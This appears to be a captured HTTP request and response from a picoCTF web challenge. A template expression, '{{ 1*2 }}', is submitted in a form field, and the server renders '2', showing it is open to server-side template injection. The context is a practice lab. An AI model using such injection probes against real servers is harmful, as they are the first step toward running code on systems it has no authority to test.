 Request
Pretty Raw Hex Hackvertor \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:63330
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://rescued-float.picoctf.net:63330
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://rescued-float.picoctf.net:63330/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 content={{ 1*2 }}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Tue, 10 Jun 2025 21:07:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 99
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
2
</h1>